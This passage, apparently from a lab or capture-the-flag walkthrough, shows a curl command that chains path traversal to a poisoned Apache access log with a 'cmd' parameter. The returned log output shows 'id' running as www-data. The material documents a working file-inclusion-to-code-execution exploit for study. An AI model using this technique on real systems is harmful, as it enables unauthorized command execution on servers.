 └─$ curl "http://192.168.154.72:8593/index.php?book=../../../../../var/log/apache2/access.log&cmd=id"
<html>
    <head>
        <link href="https://fonts.googleapis.com/css?family=Comic+Sans" rel="stylesheet">
        <link rel="stylesheet" type="text/css" href="style.css">
    </head>
    <body>
        <div class="menu">
            <a href="index.php">Main Page</a>
            <a href="index.php?book=list">Book List</a>
        </div>
We are still setting up the library! Try later on!<p>192.168.45.162 - - [30/Jul/2023:07:16:39 -0400] "GET / HTTP/1.1" 200 561 "-" "Mozilla/5.0 (X11; Linu
irefox/102.0"
192.168.45.162 - - [30/Jul/2023:07:16:40 -0400] "GET /favicon.ico HTTP/1.1" 404 492 "http://192.168.154.72/" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) G
192.168.45.162 - - [30/Jul/2023:07:17:32 -0400] "GET / HTTP/1.1" 200 548 "-" "uid=33(www-data) gid=33(www-data) groups=33(www-data)
"
</p>    </body>
</html>